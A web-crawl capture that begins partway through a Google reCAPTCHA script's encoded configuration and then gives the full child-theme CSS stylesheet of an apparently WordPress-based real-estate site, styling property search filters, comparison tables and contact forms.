w7nCrADDosOfw48oVRx1eV7CmCbCtDVOwp7DgQDCjcKUQF7CnMKLbH/Di8KiUkNFw4XDnsOJw6nDg8KnJ18nfMKBwoJya1lwwp8QPsKJX8Knw6F4XMKMKgMBcMO9JsK2wofCp8O7w60Fd8KcBBjCicK/BxjCs8O6wo/[base64]/[base64]/DmcOvwpBTw53ChQt8I8KSFcK7wp5Rw7/CuMOMw73Cu8Ojw7rDqMK5aDbDiV9eQ8OEKExWMsKMGMK+w7vDgsOpUlTCsC/Dnl/DhSlpw5YUw50VfsOTwpjDlT1UOgY5w6YoMnxJwoDChxxvw5I8woZxwrBUXsOiJHlswrfCsljDnsKIwpbCm8KGwpRfcXfCmBwSwrLCnsKqwp5ywoIcwoXCoVbDmw/[base64]/CtMOgw4XChXZuA8O/wpHDisOPBQARVEVCwoo8RcOfwoPCm1t/[base64]/wpFGfMKvwojCh8KbwpPDrXHCjXkbXEkSesK3A8KnZsOvd8KQwrR4w5Z/w4MlK8Oqw5xXO8OkdnJTRcO0wpc+w67DhQ4+Tzpxw49rw6nDtDRLwpTDvMOaVStCAMKuB3DCohHCs8KjCcOvIWDCt2rCosKxccKzwrtJwrjDvcKQFGjDrMOSD2oywqhQZBDDi3rDoj7DgFXCuUNRw48Hw4F3w7Vtw7c7w4HDlsOsdcOqAg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfIt9EUAAAAALhq5JWHxzF0EJNHBrTE-vrQPQdH\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,121],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22http://tradebloc.es:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WTlMzgYCftRY3X4HxuUS2Gma0XXNbmEAklusDYAO1+g\\u003d\x22,1,0,null,1,1761990493450,0,0,[180,16,100],null,[232,64,80],\x22RC-TC9Tk6Pw0rCxrQ\x22,null,null,null,null,null,\x220dAFcWeA5RtPzDaGJbUaSWUTBhFiOU2zlVKYJYw3ABuI7aOyuEcA0JPKqaE4uObXj5EjiiXv6piraxRLVTRcvzBD1EnFW2TMMVpw\x22,1762073293466]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://tradebloc.es/wp-content/themes/apushome-child/style.css?ver=5.3.20
body_size: 732
content:

.ocultar, .compare-tables td.Reduced, .compare-tables td.Vendida, .filter-property-form.vertical .form-group.col-md-6{display: none;}
.filter-property-form.horizontal .form-group{margin-bottom:20px;}
.filter-property-form.horizontal .top-search{padding: 30px;}
#apus-footer .wpcf7-form ::placeholder {color: #fff!important;  opacity: 1;}
#apus-footer .wpcf7-form :-ms-input-placeholder {color: #fff!important;}
#apus-footer .wpcf7-form ::-ms-input-placeholder {color: #fff!important;}
.property-box-image-inner .feature{background: #ffb900;}
.property-box-image-inner .meta-top > .property-badge-sticky{background: #D90000;}
#compare-sidebar .compare-sidebar-wrapper{padding-top: 40px;}
#wpcf7-f2754-p2493-o1 .send-message .form-control, #wpcf7-f2754-p2493-o1 .send-message textarea, #wpcf7-f2754-p2493-o1 .send-message .form-control:focus,
#wpcf7-f2754-p2493-o1 .send-message textarea:focus{border: 1px solid #f1f1f1; color: #2c394c !important;}
.wpb_wrapper li{margin-bottom: 15px;}
body .widget_filter_widget .group-select > select{width: calc(100%); border:none!important; -webkit-appearance: none!important; -moz-appearance: none!important;
appearance: none!important; -ms-appearance: none!important;}
.property-agents-wrapper .wpcf7-form .send-message .form-control, .property-agents-wrapper .wpcf7-form .send-message .form-control:focus{border-bottom: 2px solid #A3A3A3;
color: #A3A3A3 !important;}

@media (max-width: 480px){
body.home #rev_slider_3_1 .tp-parallax-wrap{left: 20px!important; top: 45px!important;}    
}

@media (min-width: 480px){
.top-search{columns: 2;}
.top-search .visiable-line, .top-search .visiable-line .button{width: 100%;}
}

@media (min-width: 992px){
.filter-property-form.horizontal .col-md-3, .filter-property-form.horizontal .col-md-4, .filter-property-form.horizontal .col-md-9{width: 100%;}
.top-search{columns: 4;}
.top-search{padding: 30px 30px 25px 30px!important;}

@-moz-document url-prefix() {
.top-search{columns: unset;}
.top-search .col-md-9{width: 75%!important;}
.top-search .col-md-3{width: 25%!important;}
.top-search .col-md-9 .col-md-4{width: 33.33%!important;}	
}

}